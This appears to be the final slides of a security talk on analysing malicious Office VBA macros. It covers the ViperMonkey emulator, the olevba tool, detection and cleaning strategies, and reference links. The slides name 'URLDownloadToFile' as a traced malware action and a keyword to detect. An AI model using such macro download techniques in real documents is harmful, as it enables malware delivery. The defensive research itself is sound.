

#### **ViperMonkey – Tracing and extraction of actions**



URLDownloadToFile

24

# **ViperMonkey – what next**

- Minimal implementation of the VBA/Office API used by malware (work in progress)
- Often used DLLs and ActiveX
- Integration with olevba
- IOCs extraction
- Python API for integration and extensions
- Adaptations for VBScript malware

## **Detection & Protection**

- **Olevba-style Detection of suspicious keywords:**
	- **Simple but very effective!**
	- **Most malicious macros are easily detectable.**
- Preventive cleaning of all incoming files (see [SSTIC04](http://decalage.info/sstic04) , [SSTIC06](http://decalage.info/sstic06), [CSW08](http://www.decalage.info/cansecwest08))
- MS Office could detect macros using potentially dangerous features
	- Like Adobe Reader's JavaScript API

## **Useful links**

#### ● **Articles :**

- « [Macros Le retour de la revanche](http://connect.ed-diamond.com/MISC/MISC-079/Macros-Le-Retour-de-la-Revanche)  » in MISC magazine 79 (May-June 2015)
- « [Tools to extract VBA Macro source code from MS Office Documents](http://www.decalage.info/vba_tools)  »

#### ● **Oletools : olevba, ViperMonkey**

- <http://www.decalage.info/python/oletools>
- <https://bitbucket.org/decalage/oletools/wiki/olevba>
- <https://twitter.com/decalage2>
- Oledump :
	- <http://blog.didierstevens.com/programs/oledump-py/>
	- <https://bitbucket.org/decalage/oledump-contrib>
- **Microsoft specifications :**
	- [MS-VBAL,](https://msdn.microsoft.com/en-us/library/dd361851.aspx) [MS-OVBA](https://msdn.microsoft.com/en-us/library/cc313094(v=office.12).aspx)